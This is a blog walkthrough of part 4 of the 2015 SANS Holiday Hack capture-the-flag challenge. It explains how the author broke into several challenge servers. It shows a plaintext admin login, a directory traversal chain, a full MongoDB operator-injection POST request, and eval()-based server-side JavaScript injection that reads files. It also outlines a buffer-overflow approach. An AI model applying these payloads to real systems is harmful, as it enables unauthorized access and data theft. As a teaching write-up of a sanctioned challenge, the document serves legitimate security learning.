2015 SANS Holiday Hack Part 4
01 Jan 2016 • Leander
Description: The fourth part of the holiday hack can be completed without returning to the Dosis neighborhood, but I can get substantial hints if I do. This challenge is broken up into 5 parts to cover the vulnerability for each SuperGnome, the exploit used, and recovering the neccessary files.
Introduction

This part is the where the fun really begins. Exploitation! The goal is to retreive the /gnome/www/files/gnome.conf file from each SuperGnome. In order to do this I have to discover what the vulnerabilities are for each super gnome. There are several files of interest within the Gnome firmware that can help with this. The following ones are the ones that I used to exploit each SuperGnome:
A plaintext username and password is stored in gnome/opt/mongodb/gnome.0

The Node.JS index source code is located at gnome/www/routes/index.js

The Node.JS app which starts the server/listener is located at gnome/www/app.js

A binary for the SuperGnome Server Status Center is located at gnome/usr/bin/sgstatd

The binary used to handle the C2 server is at gnome/usr/bin/sgdnsc2
Node.js has two files and one directory which I thought were useful for exploring when trying to exploit each SuperGnome. I also had to learn a little bit about how the server app works, routes, and the node_modules directory. You can also find out more about Node.js here.
Each SuperGnome, except for one can be accessed with the plaintext username/password combo admin/SittingOnAShelf and is worth noting. Only try as hard as you need to in order to accomplish your objective. Since each SuperGnome vulnerability was different I am breaking them down into individual sections. Keep in mind that you can also get hints (which I also did to save time) from various Counter Hack team members inside the Dosis neighborhood.
The first thing I did before trying to exploit any of the SuperGnomes was to try the plaintext username/password. As a result, I found out that I could log into SuperGnomes 1, 2, 4, and 5. Which led to gaining access to the first SuperGnome.
Gnome 01 - IP: 52.2.229.189

Challenge Snapshot: Poor username/password and login information stored insecurely.
Vulnerability: Admin username and password stored in plaintext.
Solution: The solution here was simple. Login with the captured username/password from Part 2. After logging in I downloaded all the files in the SuperGnome. See my notes on each file in the table.
| file | size | download | notes |
|---|---|---|---|
| 20141226101055.zip | 1122375 | Download | Contains a PCAP with email traffic helpful for discovering the mastermind behind the gnome trouble! |
| camera_feed_overlap_error.zip | 2731533 | Download | Contains an image that was scrambled according to the GnomeNET Messages log. If I gain additional images I can XOR the images so that I find the original image. May help discover the gnome plot! |
| factory_cam_1.zip | 1146627 | Download | Contains the first image to help XOR back to the original image in the overlap error. |
| gnome.conf | 339 | Download | Required to prove access was gained for this part of the Holiday Hack Challenge. |
| gnome_firmware_rel_notes.txt | 748 | Download | Doesn't seem terribly useful. Gives a little background notes on how the PCAPs are formatted. |
| sgnet.zip | 6426 | Download | Contains all the source code for the Gnome C2 server and SuperGnome Server Status Center. |
| sniffer_hit_list.txt | 211 | Download | Contains keywords useful in parsing pcaps based on the "hit list". |

Gnome 02 - IP: 52.34.3.80
Challenge Snapshot: Login with the captured admin username/password. Take advantage of two vulnerabilities in order to conduct directory traversal. Upload a file in order to create a useful directory in order to bypass a check in the camera viewer.
Vulnerability: The vulnerable portions of code for this server can be found in /gnome/www/routes/index.js. One vulnerable piece of code between lines 130-139 allows us to create a directory with a name of our choosing. When I click the settings tab I am presented with the option to upload a file. It doesn’t matter what file you upload because it doesn’t go anywhere.
var dirname = '/gnome/www/public/upload/' + newdir() + '/' + filen;
var msgs = [];
var free = 0;
disk.check('/', function(e, info) {
    free = info.free;
});
try {
    fs.mknewdir(dirname.substr(0,dirname.lastIndexOf('/')));
    msgs.push('Dir ' + dirname.substr(0,dirname.lastIndexOf('/')) + '/ created successfully!');
The second vulnerable is in the camera viewer at code lines 184-198. The camera viewer only checks to see if the web address requested has .png in it. If it doesn’t then it will append the web address with .png in order to make it a “valid request”. Both vulnerable code snippets also do not sanitize or conduct any real checks other than this one on the input.
router.get('/cam', function(req, res, next) {
    var camera = unescape(req.query.camera);
    // check for .png
    //if (camera.indexOf('.png') == -1) // STUART: Removing this...I think this is a better solution... right?
    camera = camera + '.png'; // add .png if its not found
    console.log("Cam:" + camera);
    fs.access('./public/images/' + camera, fs.F_OK | fs.R_OK, function(e) {
        if (e) {
            res.end('File ./public/images/' + camera + ' does not exist or access denied!');
        }
    });
    fs.readFile('./public/images/' + camera, function (e, data) {
        res.end(data);});
});
Solution: This part requires a two stage exploit. First, use the settings upload vulnerability to upload a blank file. Do this in order to create a known directory. The known directory is valuable and unique because of a random seed added to it. Record the random portion of the directory created, because I need it for Stage 2.

Next, click on the camera tab. If I examine the elements 1 of the source code I find that I can access the vulnerable camera viewer by using /cam?camera="some directory" shown in red. After that I need to build our directory traversal exploit. I know from line 190 of the source code that the directory accessed for the camera viewer is /public/images/. This is where the first ../ in purple comes into play. That moves our directory to /public/. Next, I need to bypass the .png addition and make our directory traversal request valid. That is where stage 1 comes into play highlighted in yellow. Remember the directory I created? Add it here, and now the camera viewer won’t append .png to our url.
Now the camera viewer is looking at the /public/upload/VVXfjKIF/.png/ directory. Last, I have to get to the files directory. That’s what the blue portion accomplishes. 4x “../” ensures I move up backwards through the directory structure to the /www directory.2 Now, I have access to the files I want to download, because now the camera viewer is looking at /files. Change gnome.conf to whatever files you want to download from SuperGnome02.
Gnome 03 - IP: 52.64.191.71

Challenge Snapshot: I can’t login with the username/password I captured! I will have to send a specific post request in order to take advantage of an injection vulnerability in order to gain access. I used postman to send the exploit via a post request.
Vulnerability: This part involves MongoDB Injection, which if similar to SQL injection.3 The vulnerable code is located at line 109. The input for username and password are not validated and accept any input that I pass to the function. As a result the db.get('users').findOne function will get the first username/password that matches our request.4 The goal is to send a JSON document which makes both the username and password true statements, rather than sending a username and password.
router.post('/', function(req, res, next) {
  var db = req.db;
  var msgs = [];
  db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user) {
Solution: I used postman to craft a post request which would send a JSON document as the input to the website.5 Since the findOne() method finds the fist match I have to be specific about what I are looking for in the database. My first attempt at logging me into the website actually just logged me in as “user” instead of admin. The key to logging in as admin lied in line 15 of my post request. I set username equal to admin, and as long as there is at least one entry in the database named admin - the statement will be true. I also set the password set to “greater than null” - which is always a true statement. As a result I was logged in as admin and had full access to the website to download files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST / HTTP/1.1
Host: 52.64.191.71
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Cookie: sessionid=6MPeoMckwY8IkKHJgipL
Content-Type: application/json
Cache-Control: no-cache
Postman-Token: 31a4434b-79e2-3d9f-15da-10a0eac3365c
{
"username": {"$eq": "admin"},
"password": {"$gt": ""}
}
Gnome 04 - IP: 52.192.152.132
Challenge Snapshot: Login with the captured admin username/password. Execute Server Side Javascript Injection (SSJI) by taking advantage of the upload new file function in order to gain access to the needed files.
Vulnerability: The vulnerable code is located at line 166. The code snippet shows that the file uploader checks to see if the user uploads a png file, and then executes some post processing if selected. The eval() function is what I take advantage of here. The eval() function evaluates or executes an argument or evaluates an expresion. The eval() function also expects a string as its input. Since there are no checks on the input to the value provided to postproc_syntax, I can send any input I want - including valid javascript code.
router.post('/files', upload.single('file'), function(req, res, next) {
if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // NEDFORD: this should be 99 not 100 so admins can upload
var msgs = [];
file = req.file.buffer;
if (req.file.mimetype === 'image/png') {
msgs.push('Upload successful.');
var postproc_syntax = req.body.postproc;
console.log("File upload syntax:" + postproc_syntax);
if (postproc_syntax != 'none' && postproc_syntax !== undefined) {
msgs.push('Executing post process...');
var result;
d.run(function() {
result = eval('(' + postproc_syntax + ')');
});
// STUART: (WIP) working to improve image uploads to do some post processing.
msgs.push('Post process result: ' + result);
}
msgs.push('File pending super-admin approval.');
res.msgs = msgs;
} else {
msgs.push('File not one of the approved formats: .png');
res.msgs = msgs;
}
} else
res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
next();

});Solution: The first thing I checked was how the form uploaded files under the file tab.6 Open up the developer console again. However, this time inspect a specific element, the Post-process: Dropdown list box. Now I can double click in the developer console where is says, “none” and replace it with the Javascript I select.
The next step was to figure out what Javascript to send SuperGnome04. I checked through the index.js source code first and found the fs.readFile() method. So I crafted the exploit to try and simply read the file. However, that didn’t work. So I checked on the readFile() method and learned that it does not handle asynchronous input/output7. During my reading, I did find the readFileSync() method - which did work. The response was not parsed which wasn’t a big deal for text.
fs.readFileSync('/gnome/www/files/gnome.conf')
The readFileSync() method failed me when I wanted to grab the zip files. It actually read the byte code to me. So, I added a little bit more code in order to create a base64 result. I ended the eval() method with ')');, modified the previous read to retrieve the zip I was after encoded as a base64 string, and then commented out the remainder of the code on that line to avoid errors in the code. After, I received the base64 string I decoded it back into the original zip, and was able to retrieve the pcap inside the zip file.
')'); fs.readFileSync('/gnome/www/files/20151203133815.zip').toString('base64'); //
Gnome 05 - IP: 54.233.105.81:4242
Challenge Snapshot: Buffer Overflow and Canary Bypass
Vulnerability: There are two vulnerabilities. First, the program uses a statically assigned canary (which is easily bypassed) and does not validate the size of the input. As a result, the buffer can be overflowed by providing at least 103 bytes into the hidden function “X”. Following the 103 bytes, a static canary can be placed that will result in control of EIP with the next 8 bytes. The overflow will corrupt the child_main stack frame and allow the exploit to execute ROP to gain access to SuperGnome05.
Solution: I didn’t have time to complete the entire exploit before the end of the Holiday Hack.
Endnotes
-
I used the developer console from Chrome to view the specific elements of the webpage. Click the menu tab, mouse down to more tools, and click on Developer Tools. This brings up a new window with a new menu bar. Click on the icon in the top right corner of the menu bar which looks like a mouse inside a square. This will allow you to inspect a specific part of the page. Click on any of the camera images. ↩
-
At this point I could continue to add more ../ to get to whatever directory I want. However, for this particular challenge I are after the files located in the /gnome/www/files directory. ↩
-
There is a great article written by D. Petkov here. It explains how SQL injection and MongoDB injection are similar and in some cases easier on Node.JS, because of the use of JSON. ↩
-
Learn more about the findOne() method at the mongodb website. ↩
-
I actually made a few mistakes when trying to craft the exploit. First, I forgot I needed a specific content-type. So make sure if you are creating a JSON exploit you change the type of the request so that it is a JSON document. Next, I set
"username: {"$gt": ""},during my first attempt. This actually logged me in as “user”, which when I went to do some research one what thefindOne()method does - and prompted me to change the username to $eq and admin. ↩ -
I interacted with the form very similar to how I did while examining images during the Gnome02 exploit1. ↩
-
Asynchronous Input/Output can be a problem when exploiting a service. The problem arises when a program does not know what to do with information being held in a buffer. If the buffer never gets flushed and sent to a file descriptor or socket it will be held until the buffer is filled - not a good thing for exploitation. ↩